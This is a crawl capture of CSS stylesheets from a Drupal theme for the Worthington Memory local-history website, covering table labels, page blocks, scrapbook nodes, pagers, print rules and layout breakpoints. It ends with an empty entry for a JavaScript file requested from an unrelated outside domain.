  .view-display-id-page_people td:before, .view-display-id-page_veterans td:before, .view-display-id-page_people_veteran_militarybranch_term td:before, .view-display-id-page_people_veteran_war_term td:before, .view-display-id-page_news td:before, .view-display-id-page_cemeteries td:before {
    /* Now like a table header */
    position: absolute;
    /* Top/left values mimic padding */
    top: 6px;
    left: 6px;
    width: 33%;
    padding-right: 10px;
    white-space: nowrap;
    font-family: Montserrat, sans-serif;
    font-size: 0.75rem;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: .05rem;
  }
  .view-display-id-page_people td.views-field-field-person-name-sorting:before, .view-display-id-page_veterans td.views-field-field-person-name-sorting:before, .view-display-id-page_people_veteran_militarybranch_term td.views-field-field-person-name-sorting:before, .view-display-id-page_people_veteran_war_term td.views-field-field-person-name-sorting:before, .view-display-id-page_news td.views-field-field-person-name-sorting:before, .view-display-id-page_cemeteries td.views-field-field-person-name-sorting:before {
    content: "Name";
  }
  .view-display-id-page_people td.views-field-nothing:before, .view-display-id-page_veterans td.views-field-nothing:before, .view-display-id-page_people_veteran_militarybranch_term td.views-field-nothing:before, .view-display-id-page_people_veteran_war_term td.views-field-nothing:before, .view-display-id-page_news td.views-field-nothing:before, .view-display-id-page_cemeteries td.views-field-nothing:before {
    content: "Lifespan";
  }
  .view-display-id-page_people td.views-field-nid:before, .view-display-id-page_veterans td.views-field-nid:before, .view-display-id-page_people_veteran_militarybranch_term td.views-field-nid:before, .view-display-id-page_people_veteran_war_term td.views-field-nid:before, .view-display-id-page_news td.views-field-nid:before, .view-display-id-page_cemeteries td.views-field-nid:before {
    content: "Mentions";
  }
  .view-display-id-page_people td.views-field-field-person-veteran-branch:before, .view-display-id-page_veterans td.views-field-field-person-veteran-branch:before, .view-display-id-page_people_veteran_militarybranch_term td.views-field-field-person-veteran-branch:before, .view-display-id-page_people_veteran_war_term td.views-field-field-person-veteran-branch:before, .view-display-id-page_news td.views-field-field-person-veteran-branch:before, .view-display-id-page_cemeteries td.views-field-field-person-veteran-branch:before {
    content: "Branch";
  }
  .view-display-id-page_people td.views-field-field-person-veteran-war:before, .view-display-id-page_veterans td.views-field-field-person-veteran-war:before, .view-display-id-page_people_veteran_militarybranch_term td.views-field-field-person-veteran-war:before, .view-display-id-page_people_veteran_war_term td.views-field-field-person-veteran-war:before, .view-display-id-page_news td.views-field-field-person-veteran-war:before, .view-display-id-page_cemeteries td.views-field-field-person-veteran-war:before {
    content: "War";
  }
  .view-display-id-page_people td.views-field-field-date-sorting:before, .view-display-id-page_veterans td.views-field-field-date-sorting:before, .view-display-id-page_people_veteran_militarybranch_term td.views-field-field-date-sorting:before, .view-display-id-page_people_veteran_war_term td.views-field-field-date-sorting:before, .view-display-id-page_news td.views-field-field-date-sorting:before, .view-display-id-page_cemeteries td.views-field-field-date-sorting:before {
    content: "Date";
  }
  .view-display-id-page_people td.views-field-title:before, .view-display-id-page_veterans td.views-field-title:before, .view-display-id-page_people_veteran_militarybranch_term td.views-field-title:before, .view-display-id-page_people_veteran_war_term td.views-field-title:before, .view-display-id-page_news td.views-field-title:before, .view-display-id-page_cemeteries td.views-field-title:before {
    content: "Article title";
  }
  .view-display-id-page_people td.views-field-field-contributor:before, .view-display-id-page_veterans td.views-field-field-contributor:before, .view-display-id-page_people_veteran_militarybranch_term td.views-field-field-contributor:before, .view-display-id-page_people_veteran_war_term td.views-field-field-contributor:before, .view-display-id-page_news td.views-field-field-contributor:before, .view-display-id-page_cemeteries td.views-field-field-contributor:before {
    content: "Contributors";
  }
  .view-display-id-page_people td.views-field-field-newspaper-publication:before, .view-display-id-page_veterans td.views-field-field-newspaper-publication:before, .view-display-id-page_people_veteran_militarybranch_term td.views-field-field-newspaper-publication:before, .view-display-id-page_people_veteran_war_term td.views-field-field-newspaper-publication:before, .view-display-id-page_news td.views-field-field-newspaper-publication:before, .view-display-id-page_cemeteries td.views-field-field-newspaper-publication:before {
    content: "Newspaper";
  }
  .view-display-id-page_people td.views-field-field-burial-cemetery:before, .view-display-id-page_veterans td.views-field-field-burial-cemetery:before, .view-display-id-page_people_veteran_militarybranch_term td.views-field-field-burial-cemetery:before, .view-display-id-page_people_veteran_war_term td.views-field-field-burial-cemetery:before, .view-display-id-page_news td.views-field-field-burial-cemetery:before, .view-display-id-page_cemeteries td.views-field-field-burial-cemetery:before {
    content: "Cemetery";
  }
  .view-display-id-page_people td.views-field-field-burial-location:before, .view-display-id-page_veterans td.views-field-field-burial-location:before, .view-display-id-page_people_veteran_militarybranch_term td.views-field-field-burial-location:before, .view-display-id-page_people_veteran_war_term td.views-field-field-burial-location:before, .view-display-id-page_news td.views-field-field-burial-location:before, .view-display-id-page_cemeteries td.views-field-field-burial-location:before {
    content: "Location";
  }
}

/**
 * Table sort indicators.
 ============================================================================ */
.tablesort {
  height: 1rem;
  width: 1rem;
  display: inline-block;
}

.tablesort--asc:after, .tablesort--desc:after {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  height: 1rem;
  width: 1rem;
  padding: 0 0.1875rem;
  background-image: none;
  display: none;
}

.fa-loaded .tablesort--asc:after, .fa-loaded .tablesort--desc:after {
  display: inline-block;
}

.tablesort--asc:after {
  content: "";
}

.tablesort--desc:after {
  content: "";
}
/*# sourceMappingURL=tables.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/page.css?t8wtii
body_size: 659
content:
/**
 * Page
 *  - for page.html.twig and region markup.
 ============================================================================ */
.pr-leaderboard .block:not(.has-title) {
  margin: 0;
}

.pr-leaderboard .block:not(.has-title) p {
  margin: 1rem 0 0;
}

.pr-leaderboard .block ul,
.pr-leaderboard .block ol {
  margin: 0;
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .pr-header__header-first, .pr-header__header-second {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}

.pr-navbar .block {
  margin: 0;
}

.pr-navbar .block ul {
  margin: 0;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .pr-navbar__rw {
    padding: 0;
  }
}
/*# sourceMappingURL=page.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/block.css?t8wtii
body_size: 2705
content:
/**
 * Blocks
 *  - base styles for block templates.
 ============================================================================ */
.block {
  margin: 1.25em 0;
}

.block .block__title, .block h3, .block h4 {
  -ms-hyphens: auto;
      hyphens: auto;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .block-plugin-id--page-title-block {
    margin: 1.25em 0 0 0;
  }
  .block-plugin-id--page-title-block .page__title {
    margin: 0;
  }
}

.pr-main__sidebar-first #block-connect-ourgoals ul {
  padding-left: 1.25rem;
}

.view-id-solr_search_content .view-header p {
  clear: both;
  padding-top: 1rem;
}

#block-connect-filterbuttons ul, #block-facets-summary-blockfilter-buttons ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
}

#block-connect-filterbuttons li, #block-facets-summary-blockfilter-buttons li {
  float: left;
  margin-right: 0.5rem;
  padding: 0.3125rem 0.75rem;
  border: 1px solid #000000;
  border-radius: 2px;
  font-family: Montserrat, sans-serif;
  font-size: 0.75rem;
}

#block-connect-filterbuttons li:hover, #block-facets-summary-blockfilter-buttons li:hover {
  background-color: #ededee;
}

#block-connect-filterbuttons li a, #block-facets-summary-blockfilter-buttons li a {
  color: black;
  text-decoration: none;
}

#block-connect-filterbuttons li .js-facet-deactivate, #block-facets-summary-blockfilter-buttons li .js-facet-deactivate {
  display: none;
}

#block-connect-filterbuttons li .facet-item__value:after, #block-facets-summary-blockfilter-buttons li .facet-item__value:after {
  content: "\f00d";
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  font-weight: 300;
  padding-left: 0.625rem;
  font-size: 0.75rem;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .view-solr-search-content .view-header .mobile-filters-jump-button {
    display: none;
  }
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .view-solr-search-content .view-header .mobile-filters-jump-button {
    display: inline-block;
    margin: 0 0.5rem 1rem 0;
    padding: 0.3125rem 0.75rem;
    border: 1px solid #000000;
    border-radius: 2px;
    font-family: Montserrat, sans-serif;
    font-size: 0.75rem;
  }
  .view-solr-search-content .view-header .mobile-filters-jump-button:hover {
    background-color: #ededee;
  }
  .view-solr-search-content .view-header .mobile-filters-jump-button a {
    color: black;
    text-decoration: none;
  }
  .view-solr-search-content .view-header .mobile-filters-jump-button a:before {
    content: "\f3f1";
    font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
    font-weight: 300;
    padding-right: 0.625rem;
    font-size: 0.75rem;
  }
}
/*# sourceMappingURL=block.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/node.css?t8wtii
body_size: 7489
content:
/**
 * Content Types (nodes)
 *  - in Drupal a content type is a bunch of fields we use to enter and display
 *    content, such as pages, blog posts, forum posts and so on. Each of those
 *    is usually a content type you create in the Drupal admin.
 *  - an instance of a content type (e.g. a single blog post) is called a node,
 *    the root template is node.html.twig and the base selector is .node {}
 ============================================================================ */
.node {
  border-radius: 2px;
}

.node p:last-child {
  margin-bottom: 0;
}

.node__status {
  float: right;
}

.node--view-mode-full__title {
  margin: 0 0 1rem;
}

.node--view-mode-teaser ul:last-of-type {
  margin-bottom: 0;
}

.node__meta {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin: 1rem 0;
}

.node__meta .field-type-image {
  margin: 0 0.75rem 0 0;
}

.node__meta .field-type-image__figure {
  margin: 0;
  padding: 0;
}

.node__meta .field-type-image img {
  width: auto;
  height: 3rem;
}

.node__meta article:empty {
  display: none;
}

.node .node__author:after {
  content: "-";
  display: inline-block;
}

.node__meta--has-author-picture .node__submitted {
  margin-top: 0.25rem;
}

.node__meta--has-author-picture .node__author:after {
  display: none;
}

.node__meta--has-author-picture .node__author,
.node__meta--has-author-picture .node__pubdate {
  margin: 0;
  display: block;
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .node .node__author:after {
    display: none;
  }
  .node .node__author,
  .node .node__pubdate {
    margin: 0;
    display: block;
  }
}

.node__links {
  clear: both;
}

.node--sticky {
  padding: 0;
}

.node .atl__lc > .field > .field__items > .field__item > .block {
  margin-top: 0;
}

.node--view-mode-full.node--type-scrapbook-item .scrapbook-toc-colorbox-link {
  margin-bottom: 1rem;
}

.node--view-mode-full.node--type-scrapbook-item .scrapbook-toc-colorbox-link a {
  text-decoration: underline;
}

.node--view-mode-full.node--type-scrapbook-item .field-node--dynamic-block-fieldnode-scrapbook-combo-copyright .view-content .views-field {
  display: inline-block;
}

.node--view-mode-full.node--type-scrapbook-item .field-node--dynamic-block-fieldnode-scrapbook-combo-copyright .views-field-field-rights-icon img {
  height: 1rem;
  width: 1rem;
  margin-right: 0.5rem;
}

.node--view-mode-full.node--type-scrapbook-item .field-node--dynamic-block-fieldnode-scrapbook-combo-copyright .views-field-term-node-tid, .node--view-mode-full.node--type-scrapbook-item .field-node--dynamic-block-fieldnode-scrapbook-combo-copyright .view-footer {
  margin-top: 1rem;
}

.node--view-mode-full.node--type-scrapbook-item audio {
  width: 100%;
}

.node--view-mode-full.node--type-scrapbook-item .file {
  display: inline;
}

.node--view-mode-full.node--type-scrapbook-item .field-content.archival-media-type--image, .node--view-mode-full.node--type-scrapbook-item .field-content.archival-media-type--paged-content, .node--view-mode-full.node--type-scrapbook-item .views-field.views-field-field-promo-image, .node--view-mode-full.node--type-scrapbook-item .field.field-scrapbook-image-additional .field-type-image__item, .node--view-mode-full.node--type-scrapbook-item .field-node--dynamic-block-fieldnode-scrapbook-media-book-viewer {
  position: relative;
}

.node--view-mode-full.node--type-scrapbook-item .field-content.archival-media-type--image img, .node--view-mode-full.node--type-scrapbook-item .field-content.archival-media-type--paged-content img, .node--view-mode-full.node--type-scrapbook-item .views-field.views-field-field-promo-image img, .node--view-mode-full.node--type-scrapbook-item .field.field-scrapbook-image-additional .field-type-image__item img, .node--view-mode-full.node--type-scrapbook-item .field-node--dynamic-block-fieldnode-scrapbook-media-book-viewer img {
  width: 100%;
}

.node--view-mode-full.node--type-scrapbook-item .field-content > #scrapbook-viewer-image-colorbox-content, .node--view-mode-full.node--type-scrapbook-item .field-content > #scrapbook-viewer-book-colorbox-content {
  display: none;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .node--view-mode-full.node--type-scrapbook-item .scrapbook-object-no-viewer {
    display: none;
  }
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .node--view-mode-full.node--type-scrapbook-item .scrapbook-object-viewer {
    display: none;
  }
}

.node--view-mode-full.node--type-scrapbook-item a.colorbox-viewer:before, .node--view-mode-full.node--type-scrapbook-item a.no-viewer:before {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  font-size: 1.5rem;
  position: absolute;
  display: block;
  top: 1rem;
  right: 1rem;
  padding: 0.75rem;
  color: white;
  background-color: #005596;
  border-radius: 25%;
}

.node--view-mode-full.node--type-scrapbook-item a.colorbox-viewer:hover:before, .node--view-mode-full.node--type-scrapbook-item a.colorbox-viewer:focus:before, .node--view-mode-full.node--type-scrapbook-item a.no-viewer:hover:before, .node--view-mode-full.node--type-scrapbook-item a.no-viewer:focus:before {
  background-color: #f37321;
}

.node--view-mode-full.node--type-scrapbook-item .scrapbook-object-viewer a.colorbox-viewer.image:before {
  content: "\f065";
}

.node--view-mode-full.node--type-scrapbook-item .scrapbook-object-viewer a.colorbox-viewer.paged-content:before {
  content: "\e0c0";
}

.node--view-mode-full.node--type-scrapbook-item .scrapbook-object-no-viewer a.no-viewer.image:before {
  content: "\f1c5";
}

.node--view-mode-full.node--type-scrapbook-item .scrapbook-object-no-viewer a.no-viewer.paged-content:before {
  content: "\f1c1";
}

.node--view-mode-full.node--type-scrapbook-item .field.field-scrapbook-image-additional a.colorbox {
  display: inline-block;
  margin-right: 1rem;
}

.node--view-mode-full.node--type-scrapbook-item .field.field-scrapbook-image-additional a.colorbox:before {
  content: "\f0fe";
}

.node--view-mode-full.node--type-scrapbook-item a.colorbox {
  position: relative;
}

.node--view-mode-full.node--type-scrapbook-item a.colorbox:before {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  font-size: 1rem;
  line-height: 1;
  position: absolute;
  display: block;
  top: .25rem;
  right: .25rem;
  padding: .25rem;
  color: white;
  background-color: #005596;
  border-radius: 25%;
}

.node--view-mode-full.node--type-scrapbook-item a.colorbox:hover:before, .node--view-mode-full.node--type-scrapbook-item a.colorbox:focus:before {
  background-color: #f37321;
}

.node--view-mode-full.node--type-scrapbook-item .scrapbook-downloads .field {
  margin: 0 0 0.625rem 0;
}

.node--view-mode-full.node--type-scrapbook-item .scrapbook-downloads .field .block {
  margin: 0;
}

.node--view-mode-full.node--type-scrapbook-item .field-name-dynamic-block-fieldnode-scrapbook-media-colorbox-viewer > .field__items > .field__item > .block > .block__inner > .block__content:empty {
  display: none;
}

fieldset.private {
  padding: 1rem;
  border: 1px dotted #939598;
  color: #636466;
}

.field-formatter-cshs-group-by-root .field__item {
  display: inline;
}

.page-node-type--burial-record .taxonomy-term--view-mode-inline-name-lifespan {
  display: inline-block;
}

.page-node-type--burial-record .taxonomy-term--view-mode-inline-name-lifespan .field, .page-node-type--burial-record .taxonomy-term--view-mode-inline-name-lifespan .block {
  margin: 0;
  display: inline-block;
}
/*# sourceMappingURL=node.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/pagers.css?t8wtii
body_size: 2251
content:
/**
 * Pagers
 * - Full system pager.
 * - Views mini pager.
 ============================================================================ */
.pager {
  margin: 1rem 0;
  text-align: center;
  font-family: Montserrat, sans-serif;
}

.pager ul, .pager ol {
  margin: 0;
  padding: 0;
}

.pager li {
  list-style: none;
}

.pager--mini .pager__link--is-active {
  font-size: 0.875rem;
}

.pager__items {
  padding: 0;
  margin: 0 auto;
}

.pager__item {
  margin: 1px;
  display: inline-block;
}

@media screen and (max-width: 45em) {
  .pager__items__first-previous,
  .pager__items__num-pages,
  .pager__items__next-last {
    text-align: center;
  }
  .pager__items__first-previous .pager__item,
  .pager__items__next-last .pager__item {
    display: inline;
  }
}

@media screen and (min-width: 45.0625em) and (max-width: 60em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .pager__items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
  .pager__items__first-previous,
  .pager__items__num-pages,
  .pager__items__next-last {
    display: inline-block;
  }
  .pager__items__first-previous {
    text-align: left;
  }
  .pager__items__next-last {
    text-align: right;
  }
}

.pager__link {
  display: inline-block;
  border-radius: 2px;
  -webkit-transition: all, 225ms, ease-in-out;
  -o-transition: all, 225ms, ease-in-out;
  transition: all, 225ms, ease-in-out;
  padding: 0.125rem 0.4375rem 0;
  text-decoration: none;
  border: 0;
}

.pager__link:focus, .pager__link:hover {
  text-decoration: none;
}

.pager__item--num {
  font-family: Montserrat, sans-serif;
}

.pager__item--num a {
  text-decoration: none;
}

.pager__item--num.is-active {
  border: 1px solid #000000;
  border-radius: 2px;
  min-width: 2rem;
}

.pager__items__first-previous a:before, .pager__items__first-previous a:after, .pager__items__next-last a:before, .pager__items__next-last a:after {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  font-weight: 300;
}

.pager__item--first a:before {
  content: "\f100";
}

.pager__item--previous a:before {
  content: "\f104";
}

.pager__item--next a:after {
  content: "\f105";
}

.pager__item--last a:after {
  content: "\f101";
}
/*# sourceMappingURL=pagers.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/print.css?t8wtii
body_size: 2148
content:
/**
 * Print
 * This aggressively styles print output, you can remove all of it if you want
 * print to be identical to a normal web page, or adjust it to better suit
 * your design and requirements. For example this only removes a sub-set of
 * regions, all others will print.
 ============================================================================ */
@media print {
  * {
    background: transparent !important;
    -webkit-box-shadow: none !important;
            box-shadow: none !important;
    text-shadow: none !important;
  }
  html,
  body,
  .l-rw,
  .pr-main .l-r--content,
  .block-main-content,
  article {
    width: 100% !important;
    padding: 0;
    margin: 0;
  }
  body {
    top: 0;
    padding: 0 !important;
    margin: 0 !important;
  }
  .pr-main .l-r--content,
  .block-main-content {
    float: none;
  }
  [id*="toolbar-"],
  [class*="_sidebar-"],
  .pr-navbar,
  .l-rw-navbar,
  .l-r--page-top,
  .l-r--page-bottom,
  .pr-temporary-tabs,
  .comment-form-wrapper,
  .block-breadcrumbs,
  .links,
  .contextual,
  .tabs,
  .feed-icons,
  .messages {
    display: none !important;
    width: 0;
    height: 0;
    float: none;
  }
  .node--view-mode-teaser {
    border-bottom: 1px dotted silver;
    margin-bottom: 1em;
  }
  a,
  a:visited {
    text-decoration: underline;
    color: #005596 !important;
  }
  .site-branding a,
  .node__title a {
    text-decoration: none;
  }
  .block,
  .node,
  .comment,
  .page__row,
  .regions,
  .region {
    margin: 0 0 12px;
  }
  .menu a {
    padding: 0 1rem 0.5rem 0;
  }
  [dir="rtl"] .menu a {
    padding: 0 0 0.5rem 1rem;
  }
  /* Don't show links for images, or javascript/internal links */
  .ir a:after,
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }
  body,
  img,
  caption,
  .page,
  .field,
  .block,
  .comment,
  .node,
  .view,
  .page__row,
  .regions,
  .region {
    border: 0 !important;
    -webkit-box-shadow: none !important;
            box-shadow: none !important;
    text-shadow: none !important;
  }
  pre,
  code,
  img,
  svg,
  tr,
  blockquote {
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
    /* h5bp.com/t */
  }
  img {
    max-width: 100%;
  }
  @page {
    margin: 0.5cm;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h1,
  h2 {
    page-break-after: avoid;
  }
}
/*# sourceMappingURL=print.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/generated/connect.layout.page.css?t8wtii
body_size: 5130
content:
/* Layout CSS for: page.html.twig, generated: Wed, 03 Dec 25 11:00:12 -0500 */

.page {
  display: flex;
  flex-flow: column;
  width: 100%;
}

.l-rw {
  display: flex;
  flex-wrap: wrap;
  flex-direction: row;
  max-width: 75em;
  width: 100%;
}

.l-r {
  flex: 0 0 auto;
  padding: 0 0.75em;
  width: 100%;
}

/* Begin breakpoint: huge */
@media all and (min-width: 80.0625em) {

.l-leaderboard { -webkit-order: 1; -ms-flex-order: 1; order: 1; }
.l-header { -webkit-order: 1; -ms-flex-order: 1; order: 1; }
.l-navbar { -webkit-order: 2; -ms-flex-order: 2; order: 2; }
.l-highlighted { -webkit-order: 3; -ms-flex-order: 3; order: 3; }
.l-features { -webkit-order: 4; -ms-flex-order: 4; order: 4; }
.l-content-prefix { -webkit-order: 5; -ms-flex-order: 5; order: 5; }
.l-main { -webkit-order: 6; -ms-flex-order: 6; order: 6; }
.l-content-suffix { -webkit-order: 7; -ms-flex-order: 7; order: 7; }
.l-subfeatures { -webkit-order: 8; -ms-flex-order: 8; order: 8; }
.l-footer { -webkit-order: 9; -ms-flex-order: 9; order: 9; }

.pr-header .arc--2 .l-r {
  width: 50%;
}

.pr-features .arc--2 .l-r {
  width: 50%;
}

.pr-features .arc--3 .l-r {
  width: 33.33333%;
}

.pr-main .arc--3 .l-r {
  width: 16.66667%;
}

.pr-main .arc--3 .l-r:first-child {
  width: 66.66667%;
}

.pr-main .hr--1-3 .l-r,
.pr-main .hr--1-2 .l-r {
  width: 83.33333%;
}

.pr-main .hr--1-3 .l-r:last-child,
.pr-main .hr--1-2 .l-r:last-child {
  width: 16.66667%;
}

.pr-main .hr--2-3 .l-r {
  width: 50%;
}

.pr-subfeatures .arc--2 .l-r {
  width: 50%;
}

.pr-subfeatures .arc--3 .l-r {
  width: 33.33333%;
}

.pr-subfeatures .arc--4 .l-r {
  width: 25%;
}

.pr-footer .arc--2 .l-r {
  width: 50%;
}

.pr-footer .arc--3 .l-r {
  width: 33.33333%;
}

.pr-footer .arc--4 .l-r {
  width: 25%;
}

}
/* End breakpoint */

/* Begin breakpoint: wideisolate */
@media all and (min-width: 60.0625em) and (max-width:80em) {

.l-leaderboard { -webkit-order: 1; -ms-flex-order: 1; order: 1; }
.l-header { -webkit-order: 1; -ms-flex-order: 1; order: 1; }
.l-navbar { -webkit-order: 2; -ms-flex-order: 2; order: 2; }
.l-highlighted { -webkit-order: 3; -ms-flex-order: 3; order: 3; }
.l-features { -webkit-order: 4; -ms-flex-order: 4; order: 4; }
.l-content-prefix { -webkit-order: 5; -ms-flex-order: 5; order: 5; }
.l-main { -webkit-order: 6; -ms-flex-order: 6; order: 6; }
.l-content-suffix { -webkit-order: 7; -ms-flex-order: 7; order: 7; }
.l-subfeatures { -webkit-order: 8; -ms-flex-order: 8; order: 8; }
.l-footer { -webkit-order: 9; -ms-flex-order: 9; order: 9; }

.pr-header .arc--2 .l-r {
  width: 50%;
}

.pr-features .arc--2 .l-r {
  width: 50%;
}

.pr-features .arc--3 .l-r {
  width: 33.33333%;
}

.pr-main .hr--1-2 .l-r:first-child,
.pr-main .arc--3 .l-r:first-child {
  width: 75%;
}

.pr-main .hr--1-2 .l-r:last-child,
.pr-main .arc--3 .l-r:nth-child(2) {
  width: 25%;
}

.pr-subfeatures .arc--2 .l-r {
  width: 50%;
}

.pr-subfeatures .arc--3 .l-r {
  width: 33.33333%;
}

.pr-subfeatures .arc--4 .l-r {
  width: 25%;
}

.pr-footer .arc--2 .l-r {
  width: 50%;
}

.pr-footer .arc--3 .l-r {
  width: 33.33333%;
}

.pr-footer .arc--4 .l-r {
  width: 25%;
}

}
/* End breakpoint */

/* Begin breakpoint: tabletisolate */
@media all and (min-width: 45.0625em) and (max-width: 60em) {

.l-leaderboard { -webkit-order: -10; -ms-flex-order: -10; order: -10; }
.l-header { -webkit-order: -8; -ms-flex-order: -8; order: -8; }
.l-navbar { -webkit-order: -9; -ms-flex-order: -9; order: -9; }
.l-highlighted { -webkit-order: -7; -ms-flex-order: -7; order: -7; }
.l-features { -webkit-order: -6; -ms-flex-order: -6; order: -6; }
.l-content-prefix { -webkit-order: -5; -ms-flex-order: -5; order: -5; }
.l-main { -webkit-order: -4; -ms-flex-order: -4; order: -4; }
.l-content-suffix { -webkit-order: -3; -ms-flex-order: -3; order: -3; }
.l-subfeatures { -webkit-order: -2; -ms-flex-order: -2; order: -2; }
.l-footer { -webkit-order: -1; -ms-flex-order: -1; order: -1; }

.pr-header .arc--2 .l-r:first-child {
  order: 2;
}

.pr-header .arc--2 .l-r:last-child {
  order: 1;
}

.pr-main .hr--2-3 .l-r,
.pr-main .arc--3 .l-r:nth-child(2) {
  width: 50%;
}

.pr-main .hr--2-3 .l-r:last-child,
.pr-main .arc--3 .l-r:last-child {
  width: 50%;
}

.pr-subfeatures .arc--2 .l-r,
.pr-subfeatures .arc--3 .l-r:first-child,
.pr-subfeatures .arc--4 .l-r {
  width: 50%;
}

.pr-subfeatures .arc--3 .l-r:nth-child(2) {
  width: 50%;
}

}
/* End breakpoint */

/* Begin breakpoint: mobileisolate */
@media all and (max-width: 45em) {

.l-leaderboard { -webkit-order: 1; -ms-flex-order: 1; order: 1; }
.l-header { -webkit-order: 2; -ms-flex-order: 2; order: 2; }
.l-navbar { -webkit-order: 1; -ms-flex-order: 1; order: 1; }
.l-highlighted { -webkit-order: 3; -ms-flex-order: 3; order: 3; }
.l-features { -webkit-order: 4; -ms-flex-order: 4; order: 4; }
.l-content-prefix { -webkit-order: 5; -ms-flex-order: 5; order: 5; }
.l-main { -webkit-order: 6; -ms-flex-order: 6; order: 6; }
.l-content-suffix { -webkit-order: 7; -ms-flex-order: 7; order: 7; }
.l-subfeatures { -webkit-order: 8; -ms-flex-order: 8; order: 8; }
.l-footer { -webkit-order: 9; -ms-flex-order: 9; order: 9; }

.pr-header .arc--2 .l-r:first-child {
  order: 2;
}

.pr-header .arc--2 .l-r:last-child {
  order: 1;
}

}
/* End breakpoint */

.l-rw { max-width: 90%; }
.l-attribution { -webkit-order: 100; -ms-flex-order: 100; order: 100 ;}


--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/responsive-tables.css?t8wtii
body_size: 1128
content:
@charset "UTF-8";
/**
 * Basic styles to support the Responsive Tables jQuery feature.
 *  - to enable responsive tables turn on the extension in your
 *    themes appearance settings and apply the class 'responsive-enabled'
 *    to any tables you want to make responsive.
 ============================================================================ */
.responsive-table {
  position: relative;
  margin: 0 0 1.25rem;
}

.responsive-table__scroll {
  width: 100%;
  overflow-x: auto;
}

.responsive-table__scroll::-webkit-scrollbar-thumb {
  border-radius: 8px;
  border: 3px solid #ffffff;
  background-color: rgba(0, 0, 0, 0.3);
}

.responsive-table__message {
  font-size: 0.75rem;
}

.responsive-table__message em:after {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  content: "";
  margin: 0;
  padding: 0 0.1875rem;
  width: 1rem;
  display: none;
}

.fa-loaded .responsive-table__message em:after {
  display: inline-block;
}

[dir="rtl"] .responsive-table__message em:after {
  content: "";
}

.responsive-table table {
  margin-bottom: 0;
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  th.priority-low,
  td.priority-low,
  th.priority-medium,
  td.priority-medium {
    display: none;
  }
}

table.responsive-enabled {
  width: 100%;
}
/*# sourceMappingURL=responsive-tables.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/ckeditor.css?t8wtii
body_size: 848
content:
/**
 * CKEditor
 *  - brutal overrides to style the CKEditor to match the theme.
 *  - colors are in the _color.scss file (near the bottom).
 * This file loads as an library override of Stable, see the info.yml file.
 ============================================================================ */
.cke_chrome {
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
  border: 1px solid !important;
  border-top: 1px solid !important;
  border-bottom: 1px solid !important;
}

.cke_top {
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
  border-bottom: 1px solid !important;
  background-image: none !important;
}

.cke_bottom {
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
  border-top: 1px solid !important;
  background-image: none !important;
}

textarea.cke_source {
  padding: 0.5em !important;
  font-family: "Courier New", Courier, monospace !important;
  font-size: 14px !important;
}

a.cke_path_item,
span.cke_path_empty {
  text-shadow: none !important;
}
/*# sourceMappingURL=ckeditor.css.map */

--- FILE ---
content_type: application/javascript
request_url: https://rixlo.top/newjs/worthingtonmemory/jquery.min-1.js
body_size: 8410
content:
